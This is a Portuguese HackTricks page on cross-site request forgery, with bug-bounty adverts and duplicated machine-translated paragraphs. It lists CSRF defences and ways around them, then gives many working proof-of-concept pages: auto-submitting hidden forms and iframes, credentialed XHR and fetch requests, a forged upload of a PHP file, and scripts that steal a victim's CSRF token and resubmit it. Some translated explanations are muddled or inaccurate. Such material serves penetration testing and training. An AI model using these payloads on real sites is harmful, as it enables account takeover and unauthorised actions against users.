48 KiB
CSRF (Cross Site Request Forgery)
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.

HackenProof é o lar de todas as recompensas por bugs de criptografia.
Seja recompensado sem atrasos
As recompensas do HackenProof são lançadas apenas quando os clientes depositam o orçamento de recompensa. Você receberá a recompensa após a verificação do bug.
Adquira experiência em pentesting web3
Protocolos de blockchain e contratos inteligentes são a nova Internet! Domine a segurança web3 em seus dias de ascensão.
Torne-se uma lenda do hacker web3
Ganhe pontos de reputação com cada bug verificado e conquiste o topo do leaderboard semanal.
Cadastre-se no HackenProof comece a ganhar com seus hacks!
{% embed url="https://hackenproof.com/register" %}
O que é CSRF?
Cross-site request forgery (também conhecido como CSRF) é uma vulnerabilidade de segurança na web que permite a um atacante induzir os usuários a realizar ações que eles não pretendem realizar.
Isso é feito fazendo um usuário logado na plataforma da vítima acessar um site controlado pelo atacante e a partir daí executar código JS malicioso, enviar formulários ou recuperar "imagens" para a conta da vítima.
Requisitos
Para ser capaz de explorar uma vulnerabilidade CSRF, você primeiro precisa encontrar uma ação relevante para explorar (alterar senha ou email, fazer a vítima seguir você em uma rede social, dar a você mais privilégios...). A sessão deve depender apenas de cookies ou do cabeçalho de autenticação básica HTTP, nenhum outro cabeçalho pode ser usado para manipular a sessão. E finalmente, não deve haver parâmetros imprevisíveis na solicitação.
Várias contramedidas podem ser implementadas para evitar essa vulnerabilidade.
Defesas comuns
- Cookies SameSite: Se o cookie de sessão estiver usando essa flag, você pode não conseguir enviar o cookie de sites arbitrários.
- Compartilhamento de recursos entre origens: Dependendo do tipo de solicitação HTTP que você precisa fazer para explorar a ação relevante, você pode levar em consideração a política CORS do site da vítima. Observe que a política CORS não afetará se você apenas quiser enviar uma solicitação GET ou uma solicitação POST de um formulário e não precisar ler a resposta.
- Solicitar a senha do usuário para autorizar a ação.
- Resolver um captcha
- Ler os cabeçalhos Referrer ou Origin. Se uma expressão regular for usada, ela poderá ser contornada, por exemplo, com:
- http://mal.net?orig=http://example.com (termina com a URL)
- http://example.com.mal.net (começa com a URL)
- Modificar o nome dos parâmetros da solicitação POST ou GET
- Usar um token CSRF em cada sessão. Esse token deve ser enviado dentro da solicitação para confirmar a ação. Esse token pode ser protegido com CORS.

Mapa CSRF
Bypass de Defesas
De POST para GET
Talvez o formulário que você deseja explorar esteja preparado para enviar uma solicitação POST com um token CSRF, mas você deve verificar se um GET também é válido e se, ao enviar uma solicitação GET, o token CSRF ainda está sendo validado.
Falta de token
Algumas aplicações validam corretamente o token quando ele está presente, mas ignoram a validação se o token for omitido.
Nessa situação, o atacante pode remover o parâmetro inteiro que contém o token (não apenas o valor) para contornar a validação e realizar um ataque CSRF.
Token CSRF não está vinculado à sessão do usuário
Algumas aplicações não validam que o token pertence à mesma sessão do usuário que está fazendo a solicitação. Em vez disso, a aplicação mantém um pool global de tokens que emitiu e aceita qualquer token que apareça nesse pool.
Nessa situação, o atacante pode fazer login na aplicação usando sua própria conta, obter um token válido e, em seguida, enviar esse token para o usuário vítima em seu ataque CSRF.
Bypass de método
Se a solicitação estiver usando um método "estranho", verifique se a funcionalidade de substituição de método está funcionando.
Por exemplo, se estiver usando o método PUT, você pode tentar usar o método POST e enviar: https://example.com/my/dear/api/val/num?_method=PUT
Isso também pode funcionar enviando o parâmetro _method dentro de uma solicitação POST ou usando os cabeçalhos:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Bypass de token de cabeçalho personalizado
Se a solicitação estiver adicionando um cabeçalho personalizado com um token à solicitação como método de proteção CSRF, então:
- Teste a solicitação sem o Token Personalizado e também o cabeçalho.
- Teste a solicitação com um token diferente, mas com o mesmo comprimento.
O token CSRF é verificado por um cookie
Em uma variação adicional da vulnerabilidade anterior, alguns aplicativos duplicam cada token em um cookie e em um parâmetro de solicitação. Ou então, definem um cookie csrf e verificam no backend se o token csrf enviado é o mesmo relacionado ao cookie.
Quando a solicitação subsequente é validada, o aplicativo simplesmente verifica se o token enviado no parâmetro de solicitação corresponde ao valor armazenado pelo cookie.
Nessa situação, o atacante pode novamente realizar um ataque CSRF se o site conter alguma vulnerabilidade que permita que ele defina seu cookie CSRF para a vítima, como um CRLF.
Nesse caso, você pode definir o cookie tentando carregar uma imagem falsa e, em seguida, lançar o ataque CSRF, como neste exemplo:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Observe que se o token csrf estiver relacionado ao cookie de sessão, esse ataque não funcionará porque você precisará definir a sessão da vítima e, portanto, estará atacando a si mesmo. {% endhint %}
Alteração do Content-Type
De acordo com isso, para evitar solicitações de pré-voo usando o método POST, esses são os valores permitidos para o Content-Type:
application/x-www-form-urlencodedmultipart/form-datatext/plain
No entanto, observe que a lógica dos servidores pode variar dependendo do Content-Type usado, portanto, você deve tentar os valores mencionados e outros como application/json,text/xml, application/xml.
Exemplo (de aqui) de envio de dados JSON como text/plain:
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Bypassar solicitação de pré-voo de aplicativo/json
Como você já sabe, não é possível enviar uma solicitação POST com o Content-Type application/json via formulário HTML e, se você tentar fazer isso via XMLHttpRequest, uma solicitação de pré-voo é enviada primeiro.
No entanto, você pode tentar enviar os dados JSON usando os tipos de conteúdo text/plain e application/x-www-form-urlencoded apenas para verificar se o backend está usando os dados independentemente do Content-Type.
Você pode enviar um formulário usando Content-Type: text/plain definindo enctype="text/plain"
Se o servidor estiver aceitando apenas o tipo de conteúdo "application/json", você pode enviar o tipo de conteúdo "text/plain; application/json" sem acionar uma solicitação de pré-voo.
Você também pode tentar burlar essa restrição usando um arquivo SWF flash. Para mais informações, leia este post.
Bypass de verificação de Referrer / Origin
Evite o cabeçalho Referer
Alguns aplicativos validam o cabeçalho Referer quando ele está presente nas solicitações, mas ignoram a validação se o cabeçalho for omitido.
<meta name="referrer" content="never">
Burlas de Regexp
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Para definir o nome de domínio do servidor na URL que o Referrer vai enviar dentro dos parâmetros, você pode fazer:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>

HackenProof é o lar de todas as recompensas por bugs de criptografia.
Seja recompensado sem atrasos
As recompensas do HackenProof são lançadas apenas quando seus clientes depositam o orçamento de recompensa. Você receberá a recompensa após a verificação do bug.
Adquira experiência em pentesting web3
Protocolos de blockchain e contratos inteligentes são a nova Internet! Domine a segurança web3 em seus dias de ascensão.
Torne-se uma lenda hacker web3
Ganhe pontos de reputação com cada bug verificado e conquiste o topo do leaderboard semanal.
Cadastre-se no HackenProof e comece a ganhar com seus hacks!
{% embed url="https://hackenproof.com/register" %}
Exemplos de Exploração
Exfiltrando o Token CSRF
Se um token CSRF estiver sendo usado como defesa, você pode tentar exfiltrá-lo abusando de uma vulnerabilidade XSS ou uma vulnerabilidade Dangling Markup.

GET usando tags HTML
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Outras tags HTML5 que podem ser usadas para enviar automaticamente uma solicitação GET são:
Solicitação GET de formulário
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Requisição POST de formulário
A form POST request is a type of HTTP request that is used to submit data from an HTML form to a server. This type of request is commonly used in web applications to send user input data, such as login credentials or form submissions, to the server for processing.
Uma requisição POST de formulário é um tipo de requisição HTTP que é usada para enviar dados de um formulário HTML para um servidor. Esse tipo de requisição é comumente usado em aplicações web para enviar dados de entrada do usuário, como credenciais de login ou envio de formulários, para o servidor para processamento.
To make a form POST request, the client sends an HTTP POST request to the server's endpoint, typically specified in the action attribute of the HTML form. The request includes the form data as key-value pairs in the request body.
Para fazer uma requisição POST de formulário, o cliente envia uma requisição HTTP POST para o endpoint do servidor, normalmente especificado no atributo action do formulário HTML. A requisição inclui os dados do formulário como pares de chave-valor no corpo da requisição.
The server receives the form data and processes it according to the application's logic. This can involve storing the data in a database, performing calculations, or generating a response to be sent back to the client.
O servidor recebe os dados do formulário e os processa de acordo com a lógica da aplicação. Isso pode envolver armazenar os dados em um banco de dados, realizar cálculos ou gerar uma resposta para ser enviada de volta ao cliente.
It's important to note that form POST requests can be vulnerable to Cross-Site Request Forgery (CSRF) attacks if proper security measures are not in place. CSRF attacks occur when an attacker tricks a user into unknowingly submitting a form on a trusted website, leading to unintended actions being performed on the user's behalf.
É importante observar que as requisições POST de formulário podem ser vulneráveis a ataques de Cross-Site Request Forgery (CSRF) se as medidas de segurança adequadas não forem implementadas. Os ataques CSRF ocorrem quando um atacante engana um usuário a enviar um formulário em um site confiável, levando a ações não intencionais sendo executadas em nome do usuário.
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Requisição POST de formulário por meio de iframe
Uma técnica comum para realizar um ataque de falsificação de solicitação entre sites (CSRF) é enviar uma requisição POST de formulário por meio de um elemento <iframe>. Isso permite que um invasor engane o navegador do usuário para que ele envie uma solicitação não autorizada em nome do usuário autenticado.
O processo envolve a criação de um formulário oculto dentro de um <iframe>, que é carregado em uma página maliciosa. O formulário é preenchido com os dados necessários para realizar a ação desejada, como transferir fundos ou alterar informações de conta. Quando o usuário visita a página maliciosa, o formulário é automaticamente enviado, sem o conhecimento ou consentimento do usuário.
Para evitar esse tipo de ataque, é importante implementar medidas de proteção, como o uso de tokens CSRF, que são gerados dinamicamente e verificados no lado do servidor antes de processar a solicitação. Além disso, é recomendado que os navegadores sejam configurados para bloquear solicitações de terceiros por meio de políticas de segurança, como o cabeçalho SameSite e o uso de cookies com a flag Secure.
É fundamental que os desenvolvedores estejam cientes dessa técnica e implementem as devidas medidas de segurança para proteger os usuários contra ataques de falsificação de solicitação entre sites.
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Requisição POST Ajax
Uma requisição POST Ajax é uma técnica usada para enviar dados para um servidor sem recarregar a página. Isso é feito usando a função $.ajax() do jQuery ou a classe XMLHttpRequest do JavaScript puro.
A requisição POST Ajax é frequentemente usada em ataques de falsificação de solicitação entre sites (CSRF), onde um invasor engana um usuário autenticado a executar ações indesejadas em um site sem o seu conhecimento.
Durante um ataque CSRF, o invasor cria um formulário malicioso em um site controlado por ele e o envia para a vítima. Quando a vítima visita o site malicioso, o formulário é automaticamente enviado para o site alvo, executando a ação indesejada em nome da vítima.
Para se proteger contra ataques CSRF, é importante implementar medidas de segurança, como o uso de tokens CSRF, que são valores únicos gerados pelo servidor e incluídos em cada solicitação. O servidor verifica se o token é válido antes de processar a solicitação.
É essencial que os desenvolvedores estejam cientes dos riscos associados às requisições POST Ajax e implementem as devidas medidas de segurança para proteger seus aplicativos contra ataques CSRF.
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
Requisição POST multipart/form-data
A requisição POST multipart/form-data é um tipo de requisição utilizada para enviar dados binários, como arquivos, através de um formulário HTML. Essa técnica é comumente utilizada em aplicações web para o envio de arquivos de imagem, áudio, vídeo, entre outros.
Nesse tipo de requisição, os dados são divididos em várias partes, cada uma com seu próprio cabeçalho e conteúdo. Cada parte é separada por um delimitador, que é especificado no cabeçalho da requisição.
Para realizar um ataque de Cross-Site Request Forgery (CSRF) em uma requisição POST multipart/form-data, o invasor pode criar um formulário HTML falso em um site malicioso. Esse formulário será projetado para enviar uma requisição POST para o alvo, contendo dados manipulados.
Quando um usuário legítimo acessa o site malicioso e submete o formulário, a requisição é enviada para o alvo, como se fosse uma ação realizada pelo próprio usuário. Isso pode levar a ações indesejadas, como a alteração de dados, a execução de ações não autorizadas ou até mesmo a transferência de fundos.
Para se proteger contra ataques CSRF em requisições POST multipart/form-data, é recomendado o uso de tokens de segurança, como o CSRF token. Esse token é gerado pelo servidor e incluído no formulário HTML. Ao submeter o formulário, o token é verificado pelo servidor para garantir que a requisição seja legítima.
É importante que os desenvolvedores estejam cientes dessa vulnerabilidade e implementem as devidas medidas de segurança para proteger suas aplicações web contra ataques CSRF.
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
Requisição POST multipart/form-data v2
In this technique, we will explore how to perform a Cross-Site Request Forgery (CSRF) attack using a multipart/form-data POST request.
Nesta técnica, exploraremos como realizar um ataque de Cross-Site Request Forgery (CSRF) usando uma requisição POST multipart/form-data.
Introduction
Introdução
Cross-Site Request Forgery (CSRF) is an attack that tricks the victim into submitting a malicious request. This attack occurs when a malicious website or application forces the victim's browser to make a request to a target website where the victim is authenticated.
Cross-Site Request Forgery (CSRF) é um ataque que engana a vítima a enviar uma requisição maliciosa. Esse ataque ocorre quando um site ou aplicativo malicioso força o navegador da vítima a fazer uma requisição para um site alvo onde a vítima está autenticada.
Exploiting CSRF with multipart/form-data POST request
Explorando CSRF com requisição POST multipart/form-data
-
Identify the target website that is vulnerable to CSRF.
-
Identifique o site alvo que é vulnerável a CSRF.
-
Analyze the target website's functionality and identify a form or action that performs a sensitive action, such as changing the user's password or making a financial transaction.
-
Analise a funcionalidade do site alvo e identifique um formulário ou ação que execute uma ação sensível, como alterar a senha do usuário ou realizar uma transação financeira.
-
Craft a malicious HTML page or email that includes a form with the target website's action URL and necessary input fields.
-
Crie uma página HTML ou e-mail malicioso que inclua um formulário com a URL de ação do site alvo e os campos de entrada necessários.
-
Include a hidden input field with the CSRF token value obtained from the target website.
-
Inclua um campo de entrada oculto com o valor do token CSRF obtido do site alvo.
-
Trick the victim into visiting the malicious page or clicking on the malicious email.
-
Engane a vítima para visitar a página maliciosa ou clicar no e-mail malicioso.
-
When the victim submits the form, the browser will automatically send the multipart/form-data POST request to the target website, performing the sensitive action.
-
Quando a vítima enviar o formulário, o navegador enviará automaticamente a requisição POST multipart/form-data para o site alvo, executando a ação sensível.
-
The target website will process the request, considering it legitimate since it came from the victim's browser with valid authentication cookies.
-
O site alvo processará a requisição, considerando-a legítima, uma vez que veio do navegador da vítima com cookies de autenticação válidos.
-
The sensitive action will be performed on behalf of the victim without their knowledge or consent.
-
A ação sensível será realizada em nome da vítima sem o seu conhecimento ou consentimento.
Conclusion
Conclusão
By exploiting CSRF vulnerabilities with multipart/form-data POST requests, an attacker can trick victims into unknowingly performing sensitive actions on target websites. It is important for developers to implement proper CSRF protection mechanisms to prevent such attacks.
Ao explorar vulnerabilidades de CSRF com requisições POST multipart/form-data, um atacante pode enganar as vítimas a realizar ações sensíveis em sites alvo sem o seu conhecimento. É importante que os desenvolvedores implementem mecanismos adequados de proteção contra CSRF para prevenir tais ataques.
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Solicitação POST de formulário de dentro de um iframe
When an HTML form is submitted, the browser sends a POST request to the specified URL. This behavior can be exploited in a Cross-Site Request Forgery (CSRF) attack when an attacker tricks a user into submitting a form without their knowledge or consent.
Quando um formulário HTML é enviado, o navegador envia uma solicitação POST para a URL especificada. Esse comportamento pode ser explorado em um ataque de falsificação de solicitação entre sites (CSRF) quando um invasor engana um usuário para enviar um formulário sem o seu conhecimento ou consentimento.
To execute a CSRF attack from within an iframe, the attacker can create a hidden form on their malicious website. This form is then submitted automatically using JavaScript, without the user's interaction. By loading this malicious website in an iframe on a legitimate website, the attacker can trick the browser into sending the form data to the legitimate website, effectively performing actions on behalf of the user.
Para executar um ataque CSRF de dentro de um iframe, o invasor pode criar um formulário oculto em seu site malicioso. Esse formulário é então enviado automaticamente usando JavaScript, sem a interação do usuário. Ao carregar esse site malicioso em um iframe em um site legítimo, o invasor pode enganar o navegador para enviar os dados do formulário para o site legítimo, efetivamente realizando ações em nome do usuário.
To protect against CSRF attacks, web developers can implement measures such as using anti-CSRF tokens, which are unique tokens embedded in forms to verify the authenticity of the request. Additionally, developers can enforce the SameSite attribute on cookies to restrict their usage to the same origin.
Para se proteger contra ataques CSRF, os desenvolvedores web podem implementar medidas como o uso de tokens anti-CSRF, que são tokens exclusivos incorporados em formulários para verificar a autenticidade da solicitação. Além disso, os desenvolvedores podem aplicar o atributo SameSite em cookies para restringir seu uso à mesma origem.
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Roubar o Token CSRF e enviar uma solicitação POST
Um ataque de falsificação de solicitação entre sites (CSRF) ocorre quando um invasor engana um usuário autenticado a executar ações indesejadas em um aplicativo da web no qual o usuário está autenticado. Para realizar esse ataque, o invasor precisa roubar o token CSRF do usuário e enviá-lo em uma solicitação POST.
Existem várias maneiras de roubar o token CSRF de um usuário. Alguns métodos comuns incluem:
-
Cross-Site Scripting (XSS): O invasor pode explorar uma vulnerabilidade de XSS para injetar um script malicioso no aplicativo da web. Esse script pode ser usado para roubar o token CSRF do usuário e enviá-lo para o invasor.
-
Malware: O invasor pode infectar o dispositivo do usuário com malware que captura o token CSRF quando o usuário o utiliza em um aplicativo da web.
-
Phishing: O invasor pode criar um site falso que se parece com o aplicativo da web legítimo e enganar o usuário para que insira suas credenciais de login, incluindo o token CSRF.
Depois de obter o token CSRF, o invasor pode usá-lo para enviar uma solicitação POST maliciosa para o aplicativo da web. Essa solicitação pode executar ações indesejadas em nome do usuário autenticado, como alterar informações, excluir dados ou realizar transações não autorizadas.
Para se proteger contra ataques CSRF, os desenvolvedores devem implementar medidas de segurança, como a inclusão de tokens CSRF em formulários e solicitações POST. Os usuários também devem estar cientes dos riscos de segurança e evitar clicar em links suspeitos ou fornecer informações confidenciais em sites não confiáveis.
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
Roubar o Token CSRF e enviar uma solicitação Post usando um iframe, um formulário e Ajax
Uma técnica comum de ataque CSRF (Cross-Site Request Forgery) envolve roubar o token CSRF de um usuário e usá-lo para enviar uma solicitação POST maliciosa em seu nome. Isso pode ser feito usando um iframe, um formulário ou Ajax.
Usando um iframe:
- O atacante cria um site malicioso que contém um iframe apontando para o alvo legítimo.
- O iframe é carregado no navegador do usuário alvo, fazendo com que o token CSRF seja enviado automaticamente para o site malicioso.
- O atacante extrai o token CSRF do iframe usando JavaScript.
- O atacante usa o token CSRF roubado para enviar uma solicitação POST maliciosa para o alvo legítimo, executando a ação desejada.
Usando um formulário:
- O atacante cria um formulário malicioso em seu site.
- O formulário é preenchido com os dados necessários para a solicitação POST maliciosa, incluindo o token CSRF roubado.
- O atacante usa JavaScript para enviar automaticamente o formulário para o alvo legítimo, executando a ação desejada.
Usando Ajax:
- O atacante cria uma solicitação Ajax maliciosa em seu site.
- A solicitação Ajax é configurada com os dados necessários para a solicitação POST maliciosa, incluindo o token CSRF roubado.
- O atacante usa JavaScript para enviar automaticamente a solicitação Ajax para o alvo legítimo, executando a ação desejada.
Essas técnicas permitem que um atacante explore a confiança entre o usuário e o site legítimo, enganando o navegador do usuário para que execute ações indesejadas em seu nome. Para se proteger contra ataques CSRF, os desenvolvedores devem implementar medidas de segurança, como o uso de tokens CSRF exclusivos e a validação adequada das solicitações.
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Roubar o Token CSRF e enviar uma solicitação POST usando um iframe e um formulário
Uma técnica comum de ataque CSRF (Cross-Site Request Forgery) envolve roubar o token CSRF de um usuário e usá-lo para enviar uma solicitação POST maliciosa. Isso pode ser feito usando um iframe e um formulário.
- Primeiro, o atacante cria um site malicioso que contém um iframe invisível. O atributo
srcdo iframe é definido como o URL do site alvo que contém a funcionalidade CSRF.
<iframe style="display:none" src="https://www.sitetalvo.com/"></iframe>
- Em seguida, o atacante cria um formulário no site malicioso. O formulário é configurado para enviar uma solicitação POST para o site alvo, incluindo o token CSRF roubado.
<form action="https://www.sitetalvo.com/endpoint" method="POST">
<input type="hidden" name="csrf_token" value="TOKEN_CSRF_ROUBADO">
<input type="submit" value="Enviar">
</form>
-
Quando um usuário visita o site malicioso, o iframe invisível é carregado em segundo plano, fazendo com que o token CSRF seja solicitado do site alvo.
-
O token CSRF é então preenchido automaticamente no formulário e a solicitação POST é enviada quando o usuário clica no botão "Enviar".
-
Como o token CSRF é válido e pertence ao usuário autenticado, o site alvo processa a solicitação POST como se fosse legítima.
Essa técnica de ataque CSRF pode ser eficaz para explorar sites que não implementam medidas de proteção adequadas, como a verificação do cabeçalho Referer ou a inclusão de tokens CSRF exclusivos em cada solicitação. É importante que os desenvolvedores implementem medidas de segurança adequadas para proteger seus aplicativos contra ataques CSRF.
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Roubar token e enviá-lo usando 2 iframes
